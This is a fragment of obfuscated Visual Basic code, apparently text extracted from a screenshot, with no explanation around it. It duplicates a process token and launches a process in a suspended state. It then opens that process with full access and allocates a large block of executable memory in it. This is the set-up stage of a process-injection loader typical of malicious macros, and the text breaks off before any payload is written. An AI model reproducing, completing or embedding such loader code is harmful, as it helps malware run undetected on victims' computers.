 FoQEGQBCN52uDTttuNZcp7yAnHHOlOqR2gl3R6on = GetCurrentProcess
handle_result = OpenProcessToken(FoQEGQBCN52uDTttuNZcp7yAnHHOlOqR2gl3R6on, &H2, NSHcpAy9eSkWM8eQgP57S_rnLIKZIvBmGPZqsWAI)
If (handle_result = False) Then
    GoTo ErrorHandler
End If
handle_result = DuplicateTokenEx(NSHcpAy9eSkWM8eQgP57S_rnLIKZIvBmGPZqsWAI, &HB, 0&, &H2, &H1,
x1kIF2HKnKhztF4OrksIRxrJgYgX9PnlfozRFJII)
If (handle_result = False) Then
    GoTo ErrorHandler
End If
lrtl_thread_result = CreateEnvironmentBlock(PWVMz7gSHnfSG8pZL4_N7oesGFCl1L2U7ZMNcqXp,
x1kIF2HKnKhztF4OrksIRxrJgYgX9PnlfozRFJII, ByVal 1)
If (lrtl_thread_result = 0) Then
    GoTo ErrorHandler
End If
handle_result = CreateProcessW(ByVal 0, ByVal VarPtr(array_byte(1)), ByVal 0&, ByVal 0&, 0, &H404, ByVal
PWVMz7gSHnfSG8pZL4_N7oesGFCl1L2U7ZMNcqXp, vbNullString, STARTUPINFO_1, PROCESS_INFORMATION_1)
If (handle_result = False) Then
    GoTo ErrorHandler
End If
process_handle = OpenProcess(&H1FFFFF, 0, PROCESS_INFORMATION_1.dwProcessId)
If (process_handle = 0) Then
    GoTo ErrorHandler
End If
size = 929011
memory_address = VirtualAllocEx(process_handle, 0, size, &H3000, &H40)
If (memory_address = 0) Then
    GoTo ErrorHandler
End If